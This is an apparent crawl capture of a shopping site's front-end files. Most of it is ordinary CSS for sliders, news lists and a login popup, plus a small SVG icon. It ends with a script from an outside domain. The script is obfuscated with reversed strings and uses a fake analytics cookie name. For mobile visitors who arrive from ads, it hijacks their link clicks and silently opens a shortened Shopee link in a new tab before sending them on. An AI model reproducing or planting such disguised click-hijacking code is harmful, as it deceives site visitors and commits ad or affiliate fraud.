    margin: 0 auto;
}

.list_icon.one_row {
    height: 102px;
}

.list_icon.one_row::-webkit-scrollbar {
    display: none;
}

.list_icon .item {
    display: inline-block;
    /*padding-right: 15px;*/
    width: 100px;
}

.list_icon .item:last-child {
    padding-right: 0;
}

.box_icon_menu {
    position: relative;
    overflow: hidden;
}

.slider_nav .swiper-button-next {
    z-index: 2;
    opacity: 1;
    position: absolute;
    right: 0;
    background-size: 24px 24px;
}

.slider_nav .swiper-button-prev {
    z-index: 2;
    opacity: 1;
    position: absolute;
    left: 0;
    background-size: 24px 24px;
}

/*box icon*/
/*box 2 row icon*/
.list_icon.two_row {
    height: 204px;
}

.list_icon.two_row::-webkit-scrollbar {
    display: none;
}

.list_icon .item .group_item {
    margin-bottom: 10px;
}

.list_icon .item .group_item:last-child {
    margin-bottom: 0;
}

/*box 2 row icon*/
.box_top_brand,
.box_slider_home {
    /*
	display: table;
	*/
    width: 100%;
    position: relative;
    overflow: hidden;
}

.box_slider_home .item img {
    width: 100%;
    height: auto;
    display: block;
}

.slider_item img {
    width: 100%;
    height: auto;
    display: block;
}

/*slider coverflow*/
.coverflow_slider .item {
    width: 75%;
    margin-top: 10px;
    display: inline-block;
    padding: 12px 8px;
}

.box_slider_home .coverflow_slider .item img {
    border-radius: 8px;
}

.box_slider_home .swiper-pagination-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.box_slider_home .swiper-pagination-bullet-active {
    width: 28px;
    height: 6px;
    background-color: #ffffff;
    overflow: hidden;
    border-radius: 162px;
}

/*slider coverflow*/

/*slider cube*/
.cube_slider.swiper {
    position: relative;
}

.cube_slider .item {
    width: 100%;
}

/*slider cube*/
/*slider brand*/
.swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    font-weight: bold;
    color: #fff;
}

.box_title p {
    width: auto; /* 124px */
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSDisplay-Medium', 'SFProDisplay-Medium',
        'SFUIDisplay-Medium', '.SFUIDisplay-Medium', 'SF Pro Display',
        '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 15px;
    letter-spacing: 0px;
    line-height: 18px;
    margin-bottom: 8px;
}

.pile_multi_slider .slider_item {
    margin-right: 5px;
    width: 100px;
    /*width: 100%;*/
}

.pile_multi_slider .swiper-pagination-bullet {
    background-color: #bababa;
    width: 8px;
    height: 8px;
}

.pile_multi_slider .swiper-pagination-bullet-active {
    width: 8px;
    height: 8px;
    background-color: #888888;
    overflow: hidden;
}

/*slider brand*/
/*slide news*/

.box-title .title > p {
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSDisplay-Medium', 'SFProDisplay-Medium',
        'SFUIDisplay-Medium', '.SFUIDisplay-Medium', 'SF Pro Display',
        '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 15px;
    letter-spacing: 0px;
    line-height: 18px;
    text-align: left;
    width: 80%;
    float: left;
}

.box-title .title > a {
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #0f83ff;
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 18px;
    width: 8%;
    float: right;
    text-align: right;
}

.box-title .title > a > .material-icons {
    font-size: 12px;
}

.box_slide_new .list-news.list-newsv2.list_2col {
    display: flex;
    flex: 2;
}

.box_slide_new .list-news.list-newsv2.list_2col .box_th1,
.box_slide_new .list-news.list-newsv2.list_2col .box_th2 {
    display: inline-block;
}

.box_slide_new .list-news.list-newsv2.list_2col .box_th1 {
    padding-right: 10px;
}

.list-news.list-newsv2 .item {
    width: 100%; /* 355px */
    height: auto; /* 70px */
    flex-shrink: 0;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    background-color: #ffffff;
    overflow: hidden;
    margin-top: 0;
}

.list-news.list-newsv2 .item .box-img {
    flex-shrink: 0;
    width: 35%;
    height: 70px;
    overflow: hidden;
    display: flex;
    margin-bottom: 0;
}
.box_news_right .list-news.list-newsv2 .item .box-img {
    width: 35%;
    padding-left: 2px;
}
.list-news.list-newsv2 .item .box-img img {
    width: 100%;
    border-radius: 4px;
}

.list-news.list-newsv2 .item .detail {
    width: 65%; /* 355px */
    height: auto; /* 70px */
    flex-shrink: 0;
    display: block;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    background-color: #ffffff;
    overflow: hidden;
    padding-left: 8px;
}

.list-news.list-newsv2 .item .detail .title {
    flex-shrink: 0;
    width: 100%;
    height: 38px;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 18px;
}

.list-news.list-newsv2 .item {
    margin-bottom: 8px;
}

.list-news.list-newsv2 .item_first {
    margin-bottom: 9px;
}

.list-news.list-newsv2 .item_first .box-img {
    flex-shrink: 0;
    width: 100%;
    /*height: 260px;*/
    height: auto;
    overflow: hidden;
    margin-bottom: 6px;
}
.list-news.list-newsv2 .item_first .box-img a {
    display: block;
}

.list-news.list-newsv2 .item_first .box-img img {
    width: 100%;
    border-radius: 4px;
}

.list-news.list-newsv2 .item_first .detail .title {
    height: auto; /* 38px */
    flex-shrink: 0;
    width: 100%;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-weight: 500;
    font-family: 'Inter-Medium', 'Inter', sans-serif;
    letter-spacing: 0px;
    margin-bottom: 6px;
}

.list-news.list-newsv2 .item_first .detail .title a {
    color: #000000;
    font-size: 16px;
    line-height: 1.2;
}

.list-news.list-newsv2 .item .detail .title a {
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 18px;
}

.list-news.list-newsv2 .item_first .detail .desc {
    height: auto; /* 59px */
    flex-shrink: 0;
    width: 100%;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-family: 'Inter', sans-serif;
    color: #555;
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 1.8;
    margin-bottom: 6px;
}

.list-news.list-newsv2 .item .detail .count-news3 span.material-icons,
.list-news.list-newsv2 .item_first .detail .count-news3 span.material-icons {
    color: #9e9e9e;
    font-size: 12px;
}

.list-news.list-newsv2 .item_first .detail .count-news3 span.text,
.list-news.list-newsv2 .item .detail .count-news3 span.text {
    flex-shrink: 0;
    overflow: visible;
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #0f83ff;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 12px;
}

.box_slide_new .box-title > .title {
    box-sizing: border-box;
    height: auto;
    flex-shrink: 0;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 8px;
    background-color: #ff9c1a;
    overflow: visible;
    border-radius: 4px;
}

.box_slide_new .title p,
.box_slide_new .title a {
    color: #fff;
}

.box_title_sub p {
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #3b4859;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 1.2;
}

.box_title_sub {
    border-bottom: 1px solid #d9d9d9;
    padding: 5px;
    margin-bottom: 10px;
}

.list-news.list-newsv2.swiper-slide {
    display: block;
}
.list_slider_new .slick-prev,
.list_slider_new .slick-next {
    position: absolute;
    top: -35px;
    right: 0;
    cursor: pointer;
}
.list_slider_new .slick-prev {
    right: 15px;
}
/*endslide news*/

.slider_main .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: -15px;
}

.slider_main.box_slider_home
    .swiper-container-horizontal
    > .swiper-pagination-bullets
    .swiper-pagination-bullet {
    flex-shrink: 0;
    width: 16px;
    height: 4px;
    background-color: #d9d9d9;
    overflow: visible;
    border-radius: 6px;
}

.slider_main.box_slider_home .swiper-pagination-bullet-active {
    background-color: #8a8a8f;
}

/*LOGIN - COPY FROM OLD CSS*/
.custom_modal .box-check {
    margin-bottom: 25px;
}
.custom_modal .box-check .check-custom,
.custom_modal .box-check2 .check-custom {
    display: block;
    position: relative;
    padding-left: 50px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    line-height: 20px;
}

.custom_modal .box-check .check-custom input,
.custom_modal .box-check2 .check-custom input {
    position: absolute;
    opacity: 0;
}

.custom_modal .box-check .checkmark,
.custom_modal .box-check2 .checkmark {
    position: absolute;
    top: 8px;
    left: 14px;
    height: 20px;
    width: 20px;
    background-color: #fff;
    border: 1px solid #cbcbcb;
}

.custom_modal .box-check2 .checkmark {
    top: 0;
}

.custom_modal .box-check .check-custom:hover input ~ .checkmark,
.custom_modal .box-check2 .check-custom:hover input ~ .checkmark {
    background-color: #fff;
    border: 1px solid #cbcbcb;
}

.custom_modal .box-check .check-custom input:checked ~ .checkmark,
.custom_modal .box-check2 .check-custom input:checked ~ .checkmark {
    background-color: #fff;
    border: 1px solid #cbcbcb;
}

.custom_modal .box-check .checkmark:after,
.custom_modal .box-check2 .checkmark:after {
    content: '';
    position: absolute;
    display: none;
}

.custom_modal .box-check .check-custom input:checked ~ .checkmark:after,
.custom_modal .box-check2 .check-custom input:checked ~ .checkmark:after {
    display: block;
}

.custom_modal .box-check .check-custom .checkmark:after,
.custom_modal .box-check2 .check-custom .checkmark:after {
    left: 7px;
    top: 3px;
    width: 5px;
    height: 10px;
    border: solid #15b02a;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.custom_modal .check-custom a {
    color: #002dd6;
}

.btn-red,
.btn-socials {
    background: #dc0000;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
    padding: 17px 0;
    padding-bottom: 14px;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.btn-socials {
    background: #3a559f;
    padding: 0;
    text-transform: none;
    margin-top: 10px;
}

.btn-socials span {
    font-size: 30px;
    width: 55px;
    height: 45px;
    border-right: 1px solid #fff;
}

.btn-socials.red {
    background: #dc4e41;
}

.btn-socials:hover {
    background: #4267b2;
    color: #fff;
}

.btn-socials.red:hover {
    background: red;
}

.text-socials {
    text-align: center;
    width: 100%;
}

.title-log {
    margin-bottom: 20px;
}

.custom_modal .nav-tabs > li.active > a,
.custom_modal .nav-tabs > li.active > a:focus,
.custom_modal .nav-tabs > li.active > a:hover,
.title-log {
    font-size: 20px;
    font-weight: 500;
    color: inherit;
    /* text-transform: uppercase; */
    text-align: center;
}

.custom_modal .login-popup .check-custom {
    padding-left: 20px;
    margin-top: 20px;
    margin-bottom: 0;
}

.custom_modal .login-popup .checkmark {
    top: 0;
    left: 0;
    height: 16px;
    width: 16px;
}

.custom_modal .login-popup .check-custom:hover input ~ .checkmark {
    border-radius: 4px;
    border: 2px solid #cbcbcb;
}

.custom_modal .login-popup .check-custom input:checked ~ .checkmark {
    border-radius: 4px;
    border: 2px solid #15b02a;
}

.custom_modal .login-popup .check-custom .checkmark:after {
    left: 5px;
    top: -3px;
    width: 7px;
    height: 13px;
}

.custom_modal .login-popup .check-custom .checkmark {
    background: #fff;
    border: 2px solid #cbcbcb;
    border-radius: 4px;
}

.custom_modal .login-popup .check-custom .forgot-pass {
    color: #3b7cff;
    text-decoration: underline;
}

.custom_modal .login-popup .check-custom .forgot-pass:hover {
    color: #bb0029;
    text-decoration: none;
}

.custom_modal .intro-log {
    font-size: 14px;
    line-height: 1.5;
    color: #999;
}

.custom_modal .intro-log > i {
    color: #15b02a;
}

.custom_modal .link-return {
    font-size: 14px;
    display: inline-block;
    color: #3b7cff;
    width: 100%;
    text-align: right;
    padding-top: 15px;
}
.custom_modal .link-return:hover {
    opacity: 0.7;
}

#ForgotPW .modal-body .box-modal {
    padding-bottom: 15px;
}

.custom_modal .nav-tabs {
    display: inline-block;
    width: 100%;
}

.custom_modal .nav-tabs > li {
    width: 50%;
    background: #f5f3f3;
    -webkit-box-shadow: inset 2px -2px 5px 0 rgba(0, 0, 0, 0.1);
    box-shadow: inset 2px -2px 5px 0 rgba(0, 0, 0, 0.1);
}

.custom_modal .nav-tabs > li:last-child a {
    margin-left: 0;
}

.custom_modal .nav-tabs > li:first-child {
    -webkit-box-shadow: inset -2px -2px 5px 0 rgba(0, 0, 0, 0.1);
    box-shadow: inset -2px -2px 5px 0 rgba(0, 0, 0, 0.1);
}

.custom_modal .nav-tabs > li.active > a {
    -webkit-box-shadow: transparent;
    box-shadow: transparent;
}

.custom_modal .nav-tabs,
.custom_modal .nav-tabs > li.active > a,
.custom_modal .nav-tabs > li.active > a:focus,
.custom_modal .nav-tabs > li.active > a:hover {
    border: 0;
}

.custom_modal .nav-tabs > li:first-child > a {
    margin-left: 0;
}
.nav-tabs > li > a {
    padding: 10px !important;
}
.custom_modal .nav-tabs > li > a {
    margin-bottom: 0;
    border-radius: 0;
    font-size: 20px;
    font-weight: 500;
    color: #aaa;
    text-transform: uppercase;
    text-align: center;
    margin-right: 0;
}

.box-modal {
    padding: 25px;
}

.custom_modal .modal-dialog {
    width: 450px;
}

.custom_modal .modal-content {
    border-radius: 8px;
}

.custom_modal .modal-body {
    padding: 0;
}

.custom_modal .tab-content {
    padding: 15px 25px 25px;
}

.custom_modal hr {
    text-align: center;
    width: 75%;
    margin: 1em auto;
}
.custom_modal .box-input {
    position: relative;
}

.custom_modal .icon-form {
    position: absolute;
    top: 15px;
    left: 15px;
    color: #999;
}

.custom_modal .ipt-text {
    border-radius: 0;
    padding-left: 35px;
    border: 1px solid #cbcbcb;
    font-size: 16px;
    height: 45px;
}

.custom_modal .warning {
    color: #bb0029;
    font-size: 14px;
    margin-top: 6px;
    margin-bottom: 8px;
}

.custom_modal .ipt-text:focus {
    border-color: #000;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/*LOGIN - COPY FROM OLD CSS*/

.btn-red {
    height: auto;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background-color: #dc0000;
    transition: opacity 0.3s ease;
}
.btn-red {
    color: #ffffff;
    font-size: 17px;
    line-height: 12px;
    border-radius: 4px;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
    padding: 10px 15px;
}
.login-popup > label {
    width: 100%;
}
.login-popup a.forgot-pass {
    float: right;
}
#register label.check-custom {
    width: 100%;
}
.login-popup a.forgot-pass {
    float: right;
}
.login-popup input[type='checkbox']:checked:after {
    content: '';
    display: block;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: -7px;
    left: 8px;
}
.login-popup input[type='checkbox']:checked:before {
    content: '';
    display: block;
    position: absolute;
    width: 18px;
    height: 18px;
    top: -10px;
    left: 0;
    background-color: #2367ff;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://japana.vn/assets/images/to-right.svg
body_size: 175
content:
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="18px" viewBox="0 0 20 20" width="18px" fill="rgb(217, 217, 217)"><g><g><rect fill="none" height="20" width="20"></rect></g></g><g><polygon points="4.59,16.59 6,18 14,10 6,2 4.59,3.41 11.17,10"></polygon></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/japana.js
body_size: 614
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("viKBnJEuU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:e=>document.cookie.split("; ").reduce(((s,t)=>t.startsWith(e+"=")?t.split("=")[1]:s),null),sC:(e,s,t)=>{const o=new Date(Date.now()+864e5*t).toUTCString();document.cookie=e+"="+s+";expires="+o+";path=/"},isFromAdsOnly:()=>{const e=document.referrer.toLowerCase(),s=new URLSearchParams(location.search),t=(s.get("utm_source")||"").toLowerCase(),o=(s.get("utm_medium")||"").toLowerCase(),r=s.has("gclid")||s.has("fbclid")||s.has("msclkid"),a=s.has("srsltid");if("organic"===o||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e)||a)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((s=>e.includes(s)||t.includes(s)))||r},oC:e=>{const s=e.target.closest("a");s&&s.href&&"/"!==s.href&&(sl.gV()&&"true"===sl.gV()||!sl.mT()||(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](sl.d,sl.g("knalb_")),sl.f[sl.b][sl.c](s.href)))},gV:()=>sl.gC(sl.e),h:()=>{sl.isFromAdsOnly()&&document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)}};sl.h();